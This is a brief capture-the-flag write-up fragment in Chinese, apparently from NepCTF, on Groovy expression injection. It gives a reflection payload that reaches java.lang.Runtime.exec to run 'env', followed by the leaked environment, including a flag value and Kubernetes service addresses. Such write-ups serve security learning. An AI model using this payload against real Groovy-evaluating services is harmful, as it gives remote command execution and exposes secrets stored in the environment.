 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入......
[].getClass().forName("java.lang.Runtime")
    .getMethod("getRuntime")
    .invoke(null)
    .exec("env")
    .text
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-38-206-1753605097
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=NepCTF{a3a9b1e4-b039-e750-620c-bda8f4109829}
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64